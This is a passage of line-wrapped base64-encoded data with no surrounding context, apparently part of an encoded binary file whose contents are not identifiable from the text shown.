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
